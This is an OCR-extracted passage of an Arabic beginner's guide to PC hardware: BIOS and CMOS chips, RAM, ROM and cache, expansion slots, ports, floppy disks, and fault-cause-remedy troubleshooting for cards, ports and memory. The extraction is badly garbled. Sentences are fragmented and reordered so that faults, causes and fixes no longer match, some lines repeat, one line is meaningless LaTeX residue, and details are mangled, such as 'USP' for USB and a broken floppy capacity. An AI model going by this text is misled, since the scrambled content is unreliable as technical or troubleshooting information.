



**رقاقة البيوس تخزن نظام البيوس حتى تسترجعه عند بداية عمل الحاسب في المرة القادمة ولا تحتاج**

**رقاقة سيموس تقوم بتخزين المعلومات التي يحتاجها البيوس مثل حجم الأقراص الصلبة ما الى ذلك**

**لبطارية حتى تحتفظ بمحتوياتها .** 

**تحتاج لبطارية حتى تحتفظ بمحتوياتها .**
**ما هي الذاكرة العشوائية**



#### **الموسوعة المختصرة - عصام سرحان ذياب**

# **a Memory**

**بسرعة حين طلبها . عندما يريد المعالج جلب بيانات أو تعليمات فإنه يبحث عنها أولاُ في الذاكرة 1L** 

**فإن لم يجدها ( فشل المعالج في ايجاد المعلومات التي يريدها من الذاكرة العشوائية يسم "miss cache "أما نجاحه في الحصول عليها من الذاكرة المخبئية يسمى "hit cache " (يبحث عنها في 2L فإن لم يجدها جلبها من الذاكرة العشوائية .** 

**لتنفيذها .** 

**هناك ثلاث انواع من الشقوق : " Peripheral Component Interconnect " لـ اختصار ذلك PCI Accelerated Graphic Port " " لـ اختصار ذلك AGP لكل منها اختلافات عن الأخرى في الأداء حيث أن ISA هي الأبطأ الأقدم بينما PCI أسرع منها تستعمل AGP لبطاقة الفيديو هي اسرع من PCI حتى مرات .** 

**هي شقوق تمكننا من اضافة بطاقات التوسعة للحاسب ،ما يمكننا من زيادة قدرات الحاسب اذا شقوق التوسعة**



**الصلب مكوناته كذلك طريقة عمله تركيبته الداخلية هذ ما تطرقنا له سابقاً .** 



 **4:ناقل المخرجات والمدخلات: يستخدم هذا لناقل في اتصال الحاسب بالأطراف التي يتم توصيلها به**

**البنتيوم تستخدم مسار موحد بالنسبة للرام.** 

**كما يمكن استخدامه في إضافة مكونات جديدة إلى الحاسب تساعد في زيادة إمكانياته.** 

#### **الموسوعة المختصرة - عصام سرحان ذياب : •ISA •EISA •LOCALBUS •PCI •AGP والمخرجات المدخلات ناقلات أنواع**

## **: •COM •SERIAL •PS2 •PARALEL PORT •LPT •USP المخارج**



**طريقة تركيب الكروت : يتم تركيب الكروت في المسار الخاص بها ثم ربط الكرت ببراغي لتثبيته . بعد**

**ذلك يتم تعريفه من خلال نظام التشغيل .** 

**الموسوعة المختصرة - عصام سرحان ذياب** 

**الكرت المتعارض من خلال تجربة الكروت واختبارها بالتالي يتم استبدال المسبب للتعارض .** 

 $\frac{1}{2}$  . The contract of  $\frac{1}{2}$  is the contract of  $\frac{1}{2}$  is the contract of  $\frac{1}{2}$  is the contract of  $\frac{1}{2}$  is the contract of  $\frac{1}{2}$  is the contract of  $\frac{1}{2}$  is the contract of  $\frac{1}{2}$  is the co

**الإجراء : إعادة تعريف الكرت ثم إعادة تشغيل الجهاز والتأكد من أن الكرت مركب بشكل صحيح . أو**

**ومن الكروت التي تسبب التعارض عادة كرت الصوت .** 

**السبب : خطأ في تعريف الكرت أو طريقة الإعداد أو مشكلة في الكرت .**

**العطل : أعطال عند تشغيل أحد المنافذ مثل منفذ الطابعة مثلاً .**

**السبب : بعد التأكد من العطل ليس من أعطال الطابعة يكون المنفذ .** 

**الإجراء : التأكد من التركيب للمنفذ وتعريف المنفذ من خلال الجهاز مثل منفذ USP** 

**أعطال بعد تركيب أجهزة أو منافذ جديدة : ويمكن حصر هذه الأعطال بالأسباب التالية :**

**العطل : التعارض وتم ذكر طريقة معالجته.** 

**العطل : عدد المنافذ ليس بالعدد المطلوب .**

**السبب : عدم تركيب كامل المنافذ .**

**تركيب الكابلات بطريقة غير سليمة .**

**طل في الكرت أو الجهاز .** 

**تركيب الكرت أو الجهاز بطريقة غير سليمة .** 

**الإجراء : تركيب المنافذ .** 

**العطل : يوجد صوت ظاهر .**

**تغيير كرت الصوت .** 

**أعطال المنافذ:**



**الذاكرة**

**السبب :** 

**كرت الصوت:**



## **: RANDOM ACCESS MEMORY-RAM وسميت ميجا**

#### **أنواع الذاكرة : هنالك نوعين من الذواكر في الجهاز اما ذاكرة قراءة فقط READ-ROM**

#### **أو ذاكرة الولوج العشوائي تسى أيضا ذاكرة القراءة الكتابة ACCESS RANDOM -RAM**

**ONLY MEMORY.**

**MEMORY .**



**سوف اكتب موضوعا مفصلا عن البايوس.** 

**التي تقوم بإرسالها عبر وحدات الإخراج إلى الشاشة .** 

**تخزين في أحد الأقراص الخاصة بذلك .** 

 **: RAMوهي الذاكرة العشوائية أو الذاكرة المؤقتة وهي الذاكرة التي يتم من خلالها تخزين مؤقت**

 $\begin{array}{cccc}\n\textbf{RAM} & \textbf{R} & \textbf{M} \\
\hline\n\end{array}$ 

**الذاكرة بالبايت في وقتنا الحاضر أقل حجم تستطيع وضعه في الحاسب الآلي هو <sup>٦٤</sup> ميجا بايت يمكنك حجم الذاكرة : تحدد كمية الذاكرة عدد البرامج التي تستطيع أن تعمل في نفس الوقت وتقاس**

**تحسين أداء جهاز الكمبيوتر بإضافة مزيد من شرائح الذاكرة إليه . كما أن هناك عدد من البرامج**

**على نوع وشكل المسار المستخدم والطريقة هي مسك الرام بالطريقة السليمة بدون أن تلامس اليد طريقة تركيب الرام : يوجد على اللوحة الأم فتحات أو مسارات لتركيب الرام ويتم تركيب الرام**

**الإجراء: التأكد من تركيب الرام أغلاق القفل الموجود بجانبي شريحة الذاكرة بشكل محكم.** 

**السبب: بعد التأكد من أن العطل ليس بسبب الشاشة أو الكرت يكون الاحتمال التالي هو الرام.**

**مثال مبسط للعملية المشتركة بين المعالج والذاكرة : إذا تم إدخال أي بيان أو صورة من الماسح**

**بينما الـ ROM فهي ذاكرة القراءة فقط وبياناتها ثابتة تتغير.** 

**تتطلب حد معين من الذاكرة .** 

 **1:الذاكرة العشوائية الحركية :DRAM وهي أسرع شرائح الموجود في معظم أجهزة الكمبيوتر.**

**السبب: عدم تركيب الرام أو عدم وضعها بالشكل الصحيح.**

**العطل: لم يظهر شئ على الشاشة بعد تركيب الرام.**

# **:DRAM 2:وهو نظام الذاكرة الحديث المستخدم في الأجهزة الحديثة.**

 **:VRAM 3:إذا كانت الذاكرة الموجودة في جهازك محدودة وإذا فتحت عدد من البرامج في وقت واحد**

**أنواع الذاكرة:**

## **فقد يحتاج جهازك أن تستخدم جزء من القرص الصلب ليجعله مشابهاً في طبيعة الذاكرة VIRTUAL**

**MEMORY .**

**تسكيرها .** 

**العطل: رنين متصل. أعطال الذاكرة:** 

**الإجراء: استبدال الرام.** 







**من سعات سرعات بعدما كان في الماضي يشكل أحد الاجزاء المهمة في جهاز الكمبيوتر.** 

**سعته التخزينية ,٤٤ ميجا بايت . ويستخدم لذلك جهاز قارئ الأقراص المرنة.**

#### **القرص المرن: DRIVE FLOPPY الذي لم يعد أحد ينتبه له حاليا لما بلغت السعات التخزينية**

**وقدرته التخزينية 1.2 ميجا بايت . ويستخدم لذلك جهاز لقراءة بيانات القرص .** 

**تتخزن فيه كل البيانات الخاصة بالنظام .** 

**البيانات التي تم حفظها عليها مغناطيسياً.** 

**أنواع الأقراص المرنة :**

**الريجستري** 

